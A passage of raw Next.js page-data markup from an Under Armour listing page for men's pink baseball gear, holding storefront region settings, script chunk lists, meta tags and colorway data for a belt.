Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4b\"}],\"$L4c\"]}]}]\n"])</script><script>self.__next_f.push([1,"4d:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4e:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n50:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n51:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n53:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4f:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4b:[\"$\",\"$L4d\",null,{\"children\":[\"$\",\"$L4e\",null,{\"getServerCampaigns\":\"$h4f\",\"children\":[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L52\"]}]}]}]\n4c:[\"$\",\"$L53\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"54:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n52:[\"$\",\"$L54\",null,{}]\n"])</script><script>self.__next_f.push([1,"1f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"21:[[\"$\",\"title\",\"0\",{\"children\":\" Men's Baseball Gear \u0026 Clothes in Pink | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Men's Baseball Gear \u0026 Clothes in Pink on the Under Armour official website. Find men's baseball shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Men's Baseball Gear \u0026 Clothes in Pink | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Men's Baseball Gear \u0026 Clothes in Pink on the Under Armour official website. Find men's baseball shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/mens/sports/baseball/pink/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Men's Baseball Gear \u0026 Clothes in Pink | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Men's Baseball Gear \u0026 Clothes in Pink on the Under Armour official website. Find men's baseball shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1d:null\n"])</script><script>self.__next_f.push([1,"55:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$L55\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"sport-baseball-mens\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L56\"}]\n"])</script><script>self.__next_f.push([1,"57:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$undefined\",[\"$\",\"$L57\",null,{\"staticSearchParams\":\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\",\"children\":[\"$\",\"$L58\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768841926638,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"mens\",\"sports\",\"baseball\",\"pink\"],\"searchParams\":\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\"}},\"searchRefinementInput\":{\"category\":\"sport-baseball-mens\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Pink\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"sport-baseball-mens\",\"name\":\"Baseball\",\"description\":null,\"displayName\":\"Baseball Gear For Men\",\"pageName\":\"men's baseball shoes, clothes and gear\",\"url\":\"/c/mens/sports/baseball/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Men's Baseball Gear \u0026 Clothes\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-baseball-mens\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/baseball/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-baseball-boys\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/baseball/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-baseball\",\"name\":\"Baseball\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-baseball-mens\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/baseball/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-baseball-boys\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/baseball/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-baseball-mens\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"sport\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"name\":\"Sports\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-baseball\",\"alternativeUrl\":null,\"url\":\"/c/sports/baseball/\",\"name\":\"Baseball\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-baseball-mens\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/baseball/\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1a:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"1252084-654-OSFA\",\"currency\":\"USD\",\"style\":\"1252084\",\"name\":\"UA Baseball\",\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/belts/ua_baseball_mens_belt/1252084.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Belt\",\"colors\":[{\"color\":\"654\",\"colorway\":\"Tropic Pink / Tropic Pink / Tropic Pink\",\"hex\":\"B52F72\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"B52F72\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Pink\",\"images\":[{\"assetName\":\"UA Baseball, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-654_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-654_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":\"$56:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$56:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Black\",\"images\":[{\"assetName\":\"UA Baseball, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-001_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Black\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Midnight Navy / Midnight Navy\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"2A3042\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Blue\",\"images\":[{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-410_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Blue\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"600\",\"colorway\":\"Red / Red / Red\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"B12332\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Red\",\"images\":[{\"assetName\":\"UA Baseball, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-600_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Red\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"400\",\"colorway\":\"Royal / Royal / Royal\",\"hex\":\"14427E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"14427E\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Blue\",\"images\":[{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-400_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-400_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / White / White\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, White\",\"images\":[{\"assetName\":\"UA Baseball, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-100_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, White\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"475\",\"colorway\":\"Carolina Blue / Carolina Blue / Carolina Blue\",\"hex\":\"6CA9D8\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"6CA9D8\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Blue\",\"images\":[{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-475_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Blue\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"301\",\"colorway\":\"Forest Green / Forest Green / Forest Green\",\"hex\":\"1F3828\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"1F3828\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Green\",\"images\":[{\"assetName\":\"UA Baseball, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-301_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-301_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"750\",\"colorway\":\"Steeltown Gold / Steeltown Gold / Steeltown Gold\",\"hex\":\"FFA400\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Yellow\",\"secondaryHex\":\"FFA400\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Yellow\",\"images\":[{\"assetName\":\"UA Baseball, Yellow\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-750_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Yellow\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-750_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"One 